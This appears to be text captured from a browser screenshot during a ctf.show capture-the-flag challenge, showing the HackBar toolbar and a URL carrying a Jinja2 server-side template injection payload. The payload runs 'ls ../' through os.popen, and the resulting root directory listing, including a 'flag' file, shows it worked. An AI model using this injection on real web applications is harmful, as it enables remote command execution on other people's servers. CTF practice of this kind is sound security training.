 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://96994c72-5d15-49f9-a6e5-23fc0f687a53.challenge.ctf.show/?name={{ config.__class__.__init__.__globals__['os'].popen('ls ../').read() }}